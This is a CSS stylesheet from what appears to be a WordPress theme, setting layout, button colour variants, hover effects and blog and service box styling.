.tm-sbox-iconalign-before-heading.tm-sbox.tm-sbox-istyle-boxed-outline .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-right: 20px;
}

.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md:not(.tm-vc_icon_element-have-style-inner) .tm-vc_icon_element-icon {
	font-size: 43px !important;
	padding-top: 0px;
}	
.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_cta3.tm-vc_cta3-icon-size-md .tm-vc_icon_element .tm-vc_icon_element-inner {
	height: 3.3em;
	width: 2.6em;
}



.tm-sbox-iconalign-after-heading.tm-sbox .tm-wrap{
	float: right;
}
.tm-sbox-iconalign-after-heading.tm-sbox .tm-vc_cta3-content:after,
.tm-sbox-iconalign-after-heading.tm-sbox .tm-wrap:after,
.tm-sbox-iconalign-after-heading.tm-sbox .tm-vc_cta3_content-container > .tm-cta3-desc-btn-wrapper:before {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.tm-sbox.sbox-heading-margin-bottom0 .tm-cta3-description p,
.tm-sbox.sbox-heading-margin-bottom0 .tm-vc_cta3-content-header .tm-custom-heading:last-child {
	margin-bottom: 0px !important;
}
.sbox-heading-margin-bottom7 .tm-sbox .tm-vc_cta3-content-header h2.tm-custom-heading {
	margin-bottom: 7px;
}
.tm-sbox.tm-sbox-iconalign-before-heading .tm-vc_cta3.tm-vc_cta3-icon-size-sm .tm-vc_cta3-icons {
	padding-right: 10px;
}

/*** Iconalign Top Center ***/
.tm-sbox-iconalign-top-center .tm-cta3-desc-btn-wrapper{
	padding-top: 0px;
}

/*** Iconalign Top Center ***/
.tm-sbox-iconalign-bottom-center .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons{
	padding: 10px 5px 0px;
}
.tm-sbox-iconalign-bottom-center .tm-vc_btn3-container {
	padding-top: 30px;	
}
.tm-sbox-iconalign-bottom-center .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-cta3-description{
	padding-top: 5px;
}
/*** Iconalign Top Left ***/

.tm-vc_cta3-icons-withouticon .tm-vc_cta3-headers,
.tm-vc_cta3-icons-withouticon .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-bottom-center .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons,
.tm-sbox-iconalign-bottom-center .tm-vc_cta3-headers,
.tm-sbox-iconalign-bottom-center .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-before-heading .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content,
.tm-sbox-iconalign-top-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{
	text-align: left;
}

/*** Iconalign Top Center ***/
.tm-sbox-iconalign-top-center .tm-vc_btn3-container.tm-vc_btn3-left,
.tm-sbox-iconalign-top-center .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-top-center  .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-left .tm-vc_cta3-content{
	text-align: center;
}

/*** Iconalign Top Right ***/
.tm-sbox-iconalign-after-heading .tm-vc_cta3-headers,
.tm-sbox-iconalign-right-spacing .tm-vc_cta3-headers,
.tm-sbox-iconalign-top-right .tm-vc_cta3-headers,
.tm-sbox-iconalign-top-right .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons,
.tm-sbox-iconalign-top-right .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-after-heading .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-right-spacing .tm-cta3-desc-btn-wrapper{
	text-align: right;
}

/*** Servicebox button ***/
.tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3{
	margin-top: 15px;
}
.tm-sbox .tm-vc_general.tm-vc_cta3{
	border-color: transparent;
	background-color: transparent;
}
/*** Service box Normal Button ***/
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-default,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-primary,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-info,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-success,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-warning,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-danger,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-inverse,

.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-blue,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-turquoise,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-violet,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-peacoc,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-chino,

.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-mulled-wine,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-vista-blue,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-orange,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sky,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-green,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-brown,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-purple,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-grey,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor{
	background-color:transparent !important;
	margin-top:10px;
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}
.tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty).tm-vc_btn3-style-text .tm-vc_btn3-icon{
	left: 0px;
}
.tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
	padding-left: 34px;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-default{
	color: #f7f7f7;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-default:hover{
	color: #e8e8e8;
}

.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-primary{
	color: #0088cc;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-primary:hover{
	color: #0074ad;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-info{
	color: #58b9da;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-info:hover{
	color: #3fafd4;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-success{
	color: #6ab165;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-success:hover{
	color: #59a453;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-warning{
	color: #ff9900;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-warning:hover{
	color: #e08700;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-danger{
	color: #ff675b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-danger:hover{
	color: #ff4b3c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-inverse{
	color: #555555;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-inverse:hover{
	color: #464646;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-blue{
	color: #5472d2;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-blue:hover{
	color: #3c5ecc;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-turquoise{
	color: #00c1cf;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-turquoise:hover{
	color: #00a4b0;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink{
	color: #fe6c61;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink:hover{
	color: #fe5043;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-violet{
	color: #8d6dc4;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-violet:hover{
	color: #7c57bb;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-peacoc{
	color: #4cadc9;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-peacoc:hover{
	color: #39a0bd;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-chino{
	color: #cec2ab;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-chino:hover{
	color: #c3b498;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-mulled-wine{
	color: #50485b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-mulled-wine:hover{
	color: #413a4a;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-vista-blue{
	color: #75d69c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-vista-blue:hover{
	color: #5dcf8b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-orange{
	color: #75d69c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-orange:hover{
	color: #5dcf8b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sky{
	color: #5aa1e3;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sky:hover{
	color: #4092df;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-green{
	color: #6dab3c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-green:hover{
	color: #5f9434;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-brown{
	color: #f79468;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-brown:hover{
	color: #f57f4b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-purple{
	color: #b97ebb;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-purple:hover{
	color: #ae6ab0;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black{
	color: #18336c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black:hover{
	color: #1b1b1b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white{
	color: #fff;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover{
	color: #eaeaea;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline {
	background-color: transparent;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor.tm-vc_btn3-size-md:hover:after {
	 background-color:#1a1d22;
}
.tm-sbox.tm-sbox-bgcolor-skincolor .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover{
	color: #1a1d22;
}
.tm-col-bgcolor-skincolor .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover{
	color: #fff !important;
}

/*** Service box Bg image animation ***/

/*** Normal settings ***/
.tm-sbox-bgimage-layer.tm-bgimage-layer {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}
.tm-sbox.tm-bg.tm-bgimage-yes .tm-bg-layer {
	z-index: 2;
}
.tm-sbox .tm-vc_cta3-container {
	z-index: 3;
	position: relative;
	width: 100%; 
	margin-bottom: 27px;
}
.tm-sbox .tm-bgimage-layer{
	-webkit-transition: all .35s ease-in;
	transition: all .35s ease-in;
}
.tm-sbox {
	overflow: hidden;
}
.tm-sbox.tm-sbox-iconalign-without-icon .tm-vc_cta3-container {
	margin-bottom: 15px;
}
.tm-sbox.tm-sbox-iconalign-without-icon .tm-vc_btn3-container {
	margin-bottom: 5px;
	padding-top: 5px;
}
.tm-sbox.tm-sbox-iconalign-without-icon .tm-cta3-description p {
	margin-bottom: 10px;
}
.tm-sbox.tm-sbox-iconalign-without-icon.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
	padding: 23px 30px 1px 30px;
}

/**** Equal Service Box*****/
.vc_row-o-equal-height{
	display: flex;
}
.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner > .wpb_wrapper{
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
}
.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner > .wpb_wrapper {
	height: 100%;
}
.tm-bgimage-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only), 
.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only){
	padding: 48px 40px 0px 40px;
}
.tm-sbox.tm-bgimage-yes .tm-vc_cta3-container, 
.tm-sbox.tm-bgcolor-yes .tm-vc_cta3-container{
	margin-bottom:30px;
}

/*** Service box connect ***/
.tm-hr-connect-box .tm-vc_icon_element:before {
	content: '';
	position: absolute;
	top: 45px;
	right: -15px;
	width: 55%;
	height: 1px;
	background: #cccccc;
	z-index: 4;
}
.tm-hr-connect-box .tm-vc_icon_element:after {
	content: '';
	position: absolute;
	top: 45px;
	left: -15px;
	width: 55%;
	height: 1px;
	background: #cccccc;
	z-index: 4;
}
.tm-hr-connect-box .tm-sbox {
	overflow: visible;
}
.tm-hr-connect-box .tm-sbox .tm-vc_icon_element-inner {
	z-index: 11;
}
.tm-hr-connect-box .wpb_column:first-child .tm-vc_icon_element:after{
	display: none;
}
.tm-hr-connect-box .wpb_column:last-child .tm-vc_icon_element:before{
	display: none;
}
.tm-bgcolor-darkgrey.tm-hr-connect-box .tm-vc_icon_element:before,
.tm-bgcolor-darkgrey.tm-hr-connect-box .tm-vc_icon_element:after,

.tm-bgcolor-skincolor.tm-hr-connect-box .tm-vc_icon_element:before,
.tm-bgcolor-skincolor.tm-hr-connect-box .tm-vc_icon_element:after {
	background: rgba(255, 255, 255, 0.50);
}
.tm-bgcolor-white.tm-hr-connect-box .tm-vc_icon_element:before,
.tm-bgcolor-white.tm-hr-connect-box .tm-vc_icon_element:after,
.tm-bgcolor-grey.tm-hr-connect-box .tm-vc_icon_element:before,
.tm-bgcolor-grey.tm-hr-connect-box .tm-vc_icon_element:after {
	background: rgba(0, 0, 0, 0.20);
}

/*** Service box Padding ***/

 div .vc_row .vc_column-inner .tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box .tm-cta3-description,
.tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box .tm-vc_cta3-content-header h2,
.tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box > .tm-bg-layer{
		-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
 div .vc_row .vc_column-inner .tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box:hover .tm-cta3-description,
.tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box:hover .tm-vc_cta3-content-header h2{
	color: #fff;
}
.tm-sbox.tm-bgimage-yes.reset-padding-servicebox .tm-vc_general.tm-vc_cta3{
	 padding: 45px 0px 0px 0px;
}
.tm-sbox.tm-bgimage-yes.tm-sbox-effect-one .tm-vc_general.tm-vc_cta3{
	padding: 20px 22px 0px 20px;
}
.vc_row-no-padding .tm-sbox:not(.tm-bgimage-yes),
.vc_row-no-padding .tm-sbox:not(.tm-bgcolor-yes){
	padding: 0;
}
.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content {
	margin-bottom: 0;
}
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3 {
	padding: 29px 20px 2px;
}

/*** 

====================================================================
	Blogbox Section
====================================================================

 ***/
.single #tribe-events .tribe-events-content p,
.single article.post .entry-content p{
	margin-bottom: 25px;
}

article.post .entry-content blockquote{
	line-height: 30px;
}
.tm-featured-wrapper .tm-slick-carousel-wrapper .tm-slick-carousel > div:not(:first-child){
	display: none;
}
.themetechmount-box-blog .themetechmount-box-content.col-md-7{	
	display: flex;
	justify-content: space-between;
	flex-direction: column;
	padding-left: 25px;
}
.themetechmount-box-blog .themetechmount-box-content.col-md-7 .themetechmount-box-content-inner {
	padding-bottom: 20px;
}
.themetechmount-blogbox-format-link.themetechmount-box-blog .themetechmount-box-content,
.themetechmount-blogbox-format-quote.themetechmount-box-blog .themetechmount-box-content{ 
	display: none;
}
.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories {
	padding-bottom: 10px;
	padding-top: 10px;
}
.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a {
	display: inline-block;
	border: 1px solid;
	padding: 5px 10px;
	margin-right: 1px;
	font-size: 12px;
	font-weight: 700;
	line-height: 15px;
	margin-bottom: 5px;
	border-radius: 3px;
}
.tm-post-featured-outer-wrapper,
.themetechmount-box-blog,
article.post,
.themetechmount-post-item-thumbnail,
.tm-featured-wrapper {
	position: relative;    
}
.tm-entry-meta-wrapper{
	margin: 0px 0px 7px 0px;
	font-size: 14px;
	padding: 0px 2px 1px 0px;
}
.tm-entry-meta .tm-meta-line i,
.tm-right-meta .tm-social-share-wrapper.tm-social-share-post-wrapper,
.tm-entry-meta .tm-meta-line a,
.tm-post-cat .tm-meta-line a {
	color: #8093a8;
}
.tm-entry-meta .tm-meta-line i.fa-tag,
.tm-entry-meta .tm-meta-line i.fa-calendar,
.tm-entry-meta .tm-meta-line i.fa-user {
	padding-right: 4px;
}
/*** Blog box meta border for skincolor and darkcolor ***/
.tm-bgcolor-skincolor .themetechmount-blogbox-footer-readmore,
.tm-bgcolor-darkgrey .themetechmount-blogbox-footer-readmore,
.tm-bgcolor-skincolor .themetechmount-box-blog .tm-entry-meta-wrapper,
.tm-bgcolor-darkgrey .themetechmount-box-blog .tm-entry-meta-wrapper{
	border-color:  rgba(255, 255, 255, 0.15);
}
.tm-bgcolor-grey .tm-entry-meta-wrapper {
	border-color: rgba(0, 0, 0, 0.16);
}
.themetechmount-blogbox-format-link .themetechmount-box-meta{
	margin-top: 0px;
}
.themetechmount-blogbox-footer-readmore{
	padding-top: 9px;
	padding-bottom: 5px;
	margin-top: 6px;
	margin-top: 6px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a{
	color: #0a0c0e;
	font-size: 14px;
	font-weight: 500;
	display: inline-block;
	position: relative;
}
.tm-bgcolor-skincolor .themetechmount-blog-box-view-left-image .themetechmount-blogbox-footer-readmore a:hover {
	color: #5e5e5e;
	background-color: #fff;
}

.themetechmount-box-blog.themetechmount-box-view-content-overlay .themetechmount-blogbox-footer-readmore a:hover {
	background:none;
	border:none;
}
.themetechmount-box-blog .themetechmount-meta-details .themetechmount-blogbox-meta-row-date{
	position: relative;
	padding-right: 24px;
}
.themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after {
	height: 2px;
	content: "";
	background-color: red;
	display: block;
	width: 30px;
	margin-top: 4px;
}
.themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date {
	margin-bottom: 19px;
}

/*** Top Image bottom content ***/
.tm-bgcolor-skincolor .themetechmount-box-blog.themetechmount-box-topimage .tm-entry-meta a,
.tm-bgcolor-darkgrey .themetechmount-box-blog.themetechmount-box-topimage .tm-entry-meta a{ 
	color: #6e6e6e;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel div.slick-list {
	padding-bottom: 20px;	
}
.themetechmount-boxes-service.themetechmount-boxes-view-carousel .themetechmount-box-service .themetechmount-post-item {
	margin-bottom: 10px;	
}
.themetechmount-boxes .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper{
	padding-top: 15px;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel .themetechmount-boxes-blog-inner .row.slick-slider {
	margin-left:-15px;	
	margin-right:-15px;	
}
article.themetechmount-box-blog-classic.tm-no-featured-content .entry-header:after,
.themetechmount-box-blog.themetechmount-box-topimage.tm-no-featured-content .themetechmount-box-title:after {
	content:none;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content img.alignleft, 
article.themetechmount-box-blog-classic .tm-blog-classic-box-content img.alignright {
	margin-bottom: 10px;
}
article.themetechmount-box-blog-classic .tm-post-featured-outer-wrapper {
	margin-bottom: 25px;	
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content {
	position: relative;
	display: block;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-blog-classic-box-content {
	 margin-top: 15px;
}
.themetechmount-box-blog-classic .entry-header .tm-meta-line a {
	font-size: 13px;
}
.themetechmount-box-blog-classic .entry-header .tm-meta-line,
.themetechmount-box-blog-classic .entry-header .tm-meta-line a {
	color: #8093a8;	
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-box-post-date {
	display: none;
}
article.themetechmount-box-blog-classic.themetechmount-blogbox-format-audio .tm-blog-classic-box-content {
	padding-bottom: 30px;
}
.single-post article.themetechmount-box-blog-classic.tm-no-featured-content .tm-blog-classic-box-content {
	padding-top: 0px;
	margin-top: 0;
}
.single-post .themetechmount-box-blog-classic.tm-no-featured-content .tm-post-featured-outer-wrapper {
    margin-bottom: 0;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .entry-title {
	padding-right: 55px;
}
.themetechmount-box-topimage .tm-flexslider .flex-control-nav {
	bottom: 0px;
	right: 50%;
	text-align: right;
	margin-right: -35px;
}
.themetechmount-box-blog .themetechmount-blogbox-desc-footer {
	padding-top: 22px;
	padding-bottom: 6px;
	font-weight: 600;
}
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a {
	position: relative;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-desc-footer{
	padding-bottom: 15px;
	padding-top: 13px;
}
.themetechmount-box-topimage .tm-post-footer-meta {
	border-top: 1px solid #e4e4e4;
}
.post.themetechmount-box-blog-classic .tm-box-post-icon,
.themetechmount-box-blog .tm-box-post-date {
	height: 66px;
	width: 64px;
	padding-bottom: 7px;
	z-index: 1;
	color:#fff;
	text-align: center;
	background-color: #9aca40;
	position: absolute;
	top: -20px;
	right: 20px;
	font-weight: 600;
	font-size: 26px;
	line-height: 18px;
	padding-top: 13px;
}
.themetechmount-box-blog .tm-box-post-icon {
	bottom: -30px;
	left: 20px;
	top:auto;
} 
.post.themetechmount-box-blog-classic .tm-box-post-date {
	height: 62px;
	width: 69px;
	background-color: #129ce7;
	position: absolute;
	top: 30px;
	left: 30px;
	font-weight: 500;
	font-size: 26px;
	line-height: 20px;
	padding-top: 13px;
	padding-bottom: 7px;
	z-index: 1;
	color:#fff;
	text-align: center;
}

/** Read more Button border**/
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:before,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:before {
	width: 100% !important;
}
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:hover:after,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:hover:after {
	width: 100% !important;
	right: auto;
	left: 0;
}
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:before,
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:after,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:before,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:after {
	position: absolute;
	content: "";
	bottom: 0;
	left: auto;
	right: 0;
	width: 0;
	height: 2px;
	background-color: #eaecee;
	transition: all 0.2s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}

/*** Left Image Right content ***/
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-quote .themetechmount-box-content,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-link .themetechmount-box-content,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.tm-no-featured-content .themetechmount-box-img-left{
	display: none;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-quote .themetechmount-box-img-left,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-link .themetechmount-box-img-left,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.tm-no-featured-content .themetechmount-box-content{
	width: 100%;    
	display: block;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item {
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
	background-color: #fff;
}

.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item:after{
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-post-item-thumbnail{
	float: left;
}
.themetechmount-boxes-view-carousel .themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item {
	margin: 7px;
	margin-left: 0px;
}
.themetechmount-boxes-view-carousel.tm-blog-leftright-view.tm-heading-with-border .slick-slider {
	margin-top:-19px;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item>.themetechmount-box-content {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;   
	padding: 10px;
}
.tm-col-bgcolor-skincolor .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a,
.tm-col-bgcolor-darkgrey .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a,
.tm-bgcolor-darkgrey .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a,
.tm-bgcolor-skincolor .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a{
	color: #8d9297;
}
.themetechmount-box-img-left {
	padding-left: 0;
	padding-right: 0;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-meta{
	border: none;
	padding: 0;
	margin: 10px 0px;
}
.themetechmount-blog-box-view-left-image .tm-box-post-date {
	bottom: 11px;
	left: 11px;
}
article.themetechmount-box-blog-classic .tm-post-entry-header {
	padding-bottom: 10px;
	border-bottom: 1px solid #f2f2f2;
	margin-bottom: 21px;
}
.themetechmount-box-blog .tm-post-entry-header {
	min-height:52px;
}
.themetechmount-box-blog .themetechmount-box-desc-text,
.themetechmount-box-blog .themetechmount-box-desc {
	padding-top: 9px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-text {
	padding-top: 10px;
}
.themetechmount-box-blog .tm-post-entry-header,
article.themetechmount-box-blog-classic .tm-post-entry-header {
	position: relative;
}
.themetechmount-box-blog .entry-header:not(.tm-titlebar) .entry-title {  
	margin-bottom: 4px;
}
.themetechmount-box-blog-classic .entry-header:not(.tm-titlebar) .entry-title {
	font-size: 28px;
	line-height: 38px;
	font-weight: 600;
	margin-bottom: 12px;
	position: relative;
}
.themetechmount-box-blog .entry-header {
	margin-top: 0px;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-content h4{
    font-size: 18px;
    line-height: 27px;
    font-weight: 600;
}
